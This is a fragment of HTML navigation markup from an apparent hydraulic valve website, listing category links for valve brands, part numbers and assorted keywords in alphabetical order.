	<li class="cat-item cat-item-1145"><a href="https://hydraulicvalvelocation.com/category/h4bvx-14/" >h4bvx-14</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://hydraulicvalvelocation.com/category/hagglunds/" >hagglunds</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://hydraulicvalvelocation.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://hydraulicvalvelocation.com/category/harsco/" >harsco</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://hydraulicvalvelocation.com/category/hawe/" >hawe</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://hydraulicvalvelocation.com/category/hbvl-114/" >hbvl-114</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://hydraulicvalvelocation.com/category/hbvl-12/" >hbvl-12</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://hydraulicvalvelocation.com/category/hbvl-34/" >hbvl-34</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://hydraulicvalvelocation.com/category/hbvl-38/" >hbvl-38</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://hydraulicvalvelocation.com/category/hbvss-1/" >hbvss-1</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://hydraulicvalvelocation.com/category/hbvss-12/" >hbvss-12</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://hydraulicvalvelocation.com/category/hbvss-14/" >hbvss-14</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://hydraulicvalvelocation.com/category/hbvss-34/" >hbvss-34</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://hydraulicvalvelocation.com/category/hbvt-1/" >hbvt-1</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://hydraulicvalvelocation.com/category/hbvt-12/" >hbvt-12</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://hydraulicvalvelocation.com/category/hc-v-w29/" >hc-v-w29</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://hydraulicvalvelocation.com/category/hci-prince/" >hci-prince</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://hydraulicvalvelocation.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://hydraulicvalvelocation.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://hydraulicvalvelocation.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://hydraulicvalvelocation.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://hydraulicvalvelocation.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://hydraulicvalvelocation.com/category/hoerbiger/" >hoerbiger</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://hydraulicvalvelocation.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://hydraulicvalvelocation.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://hydraulicvalvelocation.com/category/hoonigan/" >hoonigan</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://hydraulicvalvelocation.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://hydraulicvalvelocation.com/category/huade/" >huade</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://hydraulicvalvelocation.com/category/hugglands/" >hugglands</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://hydraulicvalvelocation.com/category/huina/" >huina</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://hydraulicvalvelocation.com/category/husco/" >husco</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://hydraulicvalvelocation.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://hydraulicvalvelocation.com/category/hv6901/" >hv6901</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://hydraulicvalvelocation.com/category/hy-fitt/" >hy-fitt</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://hydraulicvalvelocation.com/category/hydac/" >hydac</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://hydraulicvalvelocation.com/category/hydra/" >hydra</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://hydraulicvalvelocation.com/category/hydraforce/" >hydraforce</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://hydraulicvalvelocation.com/category/hydranor/" >hydranor</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://hydraulicvalvelocation.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://hydraulicvalvelocation.com/category/hydraulics/" >hydraulics</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://hydraulicvalvelocation.com/category/hydreco/" >hydreco</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://hydraulicvalvelocation.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://hydraulicvalvelocation.com/category/hydrolux/" >hydrolux</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://hydraulicvalvelocation.com/category/hydropa/" >hydropa</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://hydraulicvalvelocation.com/category/hystar/" >hystar</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://hydraulicvalvelocation.com/category/hyster/" >hyster</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://hydraulicvalvelocation.com/category/hytec/" >hytec</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://hydraulicvalvelocation.com/category/hytrol/" >hytrol</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://hydraulicvalvelocation.com/category/hyvair/" >hyvair</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://hydraulicvalvelocation.com/category/hyz5/" >hyz5</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://hydraulicvalvelocation.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://hydraulicvalvelocation.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://hydraulicvalvelocation.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://hydraulicvalvelocation.com/category/insanity/" >insanity</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://hydraulicvalvelocation.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://hydraulicvalvelocation.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://hydraulicvalvelocation.com/category/intbuying/" >intbuying</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://hydraulicvalvelocation.com/category/intec/" >intec</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://hydraulicvalvelocation.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://hydraulicvalvelocation.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://hydraulicvalvelocation.com/category/interpret/" >interpret</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://hydraulicvalvelocation.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://hydraulicvalvelocation.com/category/invensys/" >invensys</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://hydraulicvalvelocation.com/category/inventory/" >inventory</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://hydraulicvalvelocation.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://hydraulicvalvelocation.com/category/jerky/" >jerky</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://hydraulicvalvelocation.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://hydraulicvalvelocation.com/category/junbao/" >junbao</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://hydraulicvalvelocation.com/category/jyp40-0t1/" >jyp40-0t1</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://hydraulicvalvelocation.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://hydraulicvalvelocation.com/category/kayaba/" >kayaba</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://hydraulicvalvelocation.com/category/kb1118/" >kb1118</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://hydraulicvalvelocation.com/category/khb-g112/" >khb-g112</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://hydraulicvalvelocation.com/category/khb-g114/" >khb-g114</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://hydraulicvalvelocation.com/category/khb3k/" >khb3k</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://hydraulicvalvelocation.com/category/khb3k-g1/" >khb3k-g1</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://hydraulicvalvelocation.com/category/khb3k-g1-lk/" >khb3k-g1-lk</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://hydraulicvalvelocation.com/category/khb3k-g114/" >khb3k-g114</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://hydraulicvalvelocation.com/category/khb3t-g1-lk/" >khb3t-g1-lk</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://hydraulicvalvelocation.com/category/kimllier/" >kimllier</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://hydraulicvalvelocation.com/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://hydraulicvalvelocation.com/category/koenigsegg/" >koenigsegg</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://hydraulicvalvelocation.com/category/kontak/" >kontak</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://hydraulicvalvelocation.com/category/krauss/" >krauss</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://hydraulicvalvelocation.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://hydraulicvalvelocation.com/category/kymron/" >kymron</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://hydraulicvalvelocation.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://hydraulicvalvelocation.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://hydraulicvalvelocation.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://hydraulicvalvelocation.com/category/lesu/" >lesu</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://hydraulicvalvelocation.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://hydraulicvalvelocation.com/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://hydraulicvalvelocation.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://hydraulicvalvelocation.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://hydraulicvalvelocation.com/category/lines/" >lines</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://hydraulicvalvelocation.com/category/liters/" >liters</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://hydraulicvalvelocation.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://hydraulicvalvelocation.com/category/lodar/" >lodar</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://hydraulicvalvelocation.com/category/lowrider/" >lowrider</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://hydraulicvalvelocation.com/category/ls-3000-1/" >ls-3000-1</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://hydraulicvalvelocation.com/category/lynch/" >lynch</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://hydraulicvalvelocation.com/category/macgregor/" >macgregor</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://hydraulicvalvelocation.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://hydraulicvalvelocation.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://hydraulicvalvelocation.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://hydraulicvalvelocation.com/category/mannesman/" >mannesman</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://hydraulicvalvelocation.com/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://hydraulicvalvelocation.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://hydraulicvalvelocation.com/category/marddpair/" >marddpair</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://hydraulicvalvelocation.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://hydraulicvalvelocation.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://hydraulicvalvelocation.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://hydraulicvalvelocation.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://hydraulicvalvelocation.com/category/maxina/" >maxina</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://hydraulicvalvelocation.com/category/md1d-s155-110vac/" >md1d-s155-110vac</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://hydraulicvalvelocation.com/category/md1jb-s310n-a120k6/" >md1jb-s310n-a120k6</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://hydraulicvalvelocation.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://hydraulicvalvelocation.com/category/megastructures/" >megastructures</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://hydraulicvalvelocation.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://hydraulicvalvelocation.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://hydraulicvalvelocation.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://hydraulicvalvelocation.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://hydraulicvalvelocation.com/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://hydraulicvalvelocation.com/category/metso/" >metso</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://hydraulicvalvelocation.com/category/midland-acs/" >midland-acs</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://hydraulicvalvelocation.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://hydraulicvalvelocation.com/category/mitoharet/" >mitoharet</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://hydraulicvalvelocation.com/category/mocked/" >mocked</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://hydraulicvalvelocation.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://hydraulicvalvelocation.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://hydraulicvalvelocation.com/category/monoblock/" >monoblock</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://hydraulicvalvelocation.com/category/moog/" >moog</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://hydraulicvalvelocation.com/category/morbark/" >morbark</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://hydraulicvalvelocation.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://hydraulicvalvelocation.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://hydraulicvalvelocation.com/category/motorsports/" >motorsports</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://hydraulicvalvelocation.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://hydraulicvalvelocation.com/category/multi-way/" >multi-way</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://hydraulicvalvelocation.com/category/multitandem/" >multitandem</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://hydraulicvalvelocation.com/category/multiway/" >multiway</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://hydraulicvalvelocation.com/category/nachi/" >nachi</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://hydraulicvalvelocation.com/category/nakakita/" >nakakita</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://hydraulicvalvelocation.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://hydraulicvalvelocation.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://hydraulicvalvelocation.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://hydraulicvalvelocation.com/category/new-continental/" >new-continental</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://hydraulicvalvelocation.com/category/newmar/" >newmar</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://hydraulicvalvelocation.com/category/ng10/" >ng10</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://hydraulicvalvelocation.com/category/ng3-1ra/" >ng3-1ra</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://hydraulicvalvelocation.com/category/nimco/" >nimco</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://hydraulicvalvelocation.com/category/ningbo/" >ningbo</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://hydraulicvalvelocation.com/category/non-return/" >non-return</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://hydraulicvalvelocation.com/category/nopak/" >nopak</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://hydraulicvalvelocation.com/category/nope/" >nope</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://hydraulicvalvelocation.com/category/norgren/" >norgren</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://hydraulicvalvelocation.com/category/northman/" >northman</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://hydraulicvalvelocation.com/category/nortrac/" >nortrac</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://hydraulicvalvelocation.com/category/numatics/" >numatics</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://hydraulicvalvelocation.com/category/old-stock/" >old-stock</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://hydraulicvalvelocation.com/category/one-way/" >one-way</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://hydraulicvalvelocation.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://hydraulicvalvelocation.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://hydraulicvalvelocation.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://hydraulicvalvelocation.com/category/orsta/" >orsta</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://hydraulicvalvelocation.com/category/owatonna/" >owatonna</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://hydraulicvalvelocation.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://hydraulicvalvelocation.com/category/p40-3/" >p40-3</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://hydraulicvalvelocation.com/category/p402ot/" >p402ot</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://hydraulicvalvelocation.com/category/p4080/" >p4080</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://hydraulicvalvelocation.com/category/pandrol/" >pandrol</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://hydraulicvalvelocation.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://hydraulicvalvelocation.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://hydraulicvalvelocation.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://hydraulicvalvelocation.com/category/piloted/" >piloted</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://hydraulicvalvelocation.com/category/pister/" >pister</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://hydraulicvalvelocation.com/category/planting/" >planting</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://hydraulicvalvelocation.com/category/pleiger/" >pleiger</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://hydraulicvalvelocation.com/category/pneu-trol/" >pneu-trol</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://hydraulicvalvelocation.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://hydraulicvalvelocation.com/category/poclain/" >poclain</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://hydraulicvalvelocation.com/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://hydraulicvalvelocation.com/category/poocca/" >poocca</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://hydraulicvalvelocation.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://hydraulicvalvelocation.com/category/position/" >position</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://hydraulicvalvelocation.com/category/positions/" >positions</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://hydraulicvalvelocation.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://hydraulicvalvelocation.com/category/pr43l/" >pr43l</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://hydraulicvalvelocation.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://hydraulicvalvelocation.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://hydraulicvalvelocation.com/category/prevent/" >prevent</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://hydraulicvalvelocation.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://hydraulicvalvelocation.com/category/priority/" >priority</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://hydraulicvalvelocation.com/category/progress/" >progress</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://hydraulicvalvelocation.com/category/proportional/" >proportional</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://hydraulicvalvelocation.com/category/pursuit/" >pursuit</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://hydraulicvalvelocation.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://hydraulicvalvelocation.com/category/pw43l/" >pw43l</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://hydraulicvalvelocation.com/category/quickjack/" >quickjack</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://hydraulicvalvelocation.com/category/r900401309/" >r900401309</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://hydraulicvalvelocation.com/category/r900476880/" >r900476880</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://hydraulicvalvelocation.com/category/r900561274/" >r900561274</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://hydraulicvalvelocation.com/category/r900567512/" >r900567512</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://hydraulicvalvelocation.com/category/r900586919/" >r900586919</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://hydraulicvalvelocation.com/category/r900589988/" >r900589988</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://hydraulicvalvelocation.com/category/r900909636/" >r900909636</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://hydraulicvalvelocation.com/category/r900922206/" >r900922206</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://hydraulicvalvelocation.com/category/r900949222/" >r900949222</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://hydraulicvalvelocation.com/category/r901113683/" >r901113683</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://hydraulicvalvelocation.com/category/r901252718/" >r901252718</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://hydraulicvalvelocation.com/category/r978017832/" >r978017832</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://hydraulicvalvelocation.com/category/r978874061/" >r978874061</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://hydraulicvalvelocation.com/category/r978896201/" >r978896201</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://hydraulicvalvelocation.com/category/r983030813/" >r983030813</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://hydraulicvalvelocation.com/category/r983030843/" >r983030843</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://hydraulicvalvelocation.com/category/r983030844/" >r983030844</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://hydraulicvalvelocation.com/category/r983030848/" >r983030848</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://hydraulicvalvelocation.com/category/r983030877/" >r983030877</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://hydraulicvalvelocation.com/category/r983030878/" >r983030878</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://hydraulicvalvelocation.com/category/r983030902/" >r983030902</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://hydraulicvalvelocation.com/category/r983031128/" >r983031128</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://hydraulicvalvelocation.com/category/r983031130/" >r983031130</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://hydraulicvalvelocation.com/category/r983031147/" >r983031147</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://hydraulicvalvelocation.com/category/r983031149/" >r983031149</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://hydraulicvalvelocation.com/category/r983031151/" >r983031151</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://hydraulicvalvelocation.com/category/r983031153/" >r983031153</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://hydraulicvalvelocation.com/category/racine/" >racine</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://hydraulicvalvelocation.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://hydraulicvalvelocation.com/category/radwood/" >radwood</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://hydraulicvalvelocation.com/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://hydraulicvalvelocation.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://hydraulicvalvelocation.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://hydraulicvalvelocation.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://hydraulicvalvelocation.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://hydraulicvalvelocation.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://hydraulicvalvelocation.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://hydraulicvalvelocation.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://hydraulicvalvelocation.com/category/rexroth/" >rexroth</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://hydraulicvalvelocation.com/category/rexroth-9/" >rexroth-9</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://hydraulicvalvelocation.com/category/rivett/" >rivett</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://hydraulicvalvelocation.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://hydraulicvalvelocation.com/category/robertshaw/" >robertshaw</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://hydraulicvalvelocation.com/category/robust/" >robust</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://hydraulicvalvelocation.com/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://hydraulicvalvelocation.com/category/ronson/" >ronson</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://hydraulicvalvelocation.com/category/roquet/" >roquet</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://hydraulicvalvelocation.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://hydraulicvalvelocation.com/category/runway/" >runway</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://hydraulicvalvelocation.com/category/salami/" >salami</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://hydraulicvalvelocation.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://hydraulicvalvelocation.com/category/sawing/" >sawing</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://hydraulicvalvelocation.com/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://hydraulicvalvelocation.com/category/scraping/" >scraping</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://hydraulicvalvelocation.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://hydraulicvalvelocation.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://hydraulicvalvelocation.com/category/selecting/" >selecting</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://hydraulicvalvelocation.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://hydraulicvalvelocation.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://hydraulicvalvelocation.com/category/servovalve/" >servovalve</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://hydraulicvalvelocation.com/category/sfp10004/" >sfp10004</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://hydraulicvalvelocation.com/category/sfp10054/" >sfp10054</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://hydraulicvalvelocation.com/category/shearflo/" >shearflo</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://hydraulicvalvelocation.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://hydraulicvalvelocation.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://hydraulicvalvelocation.com/category/should/" >should</a>
</li>
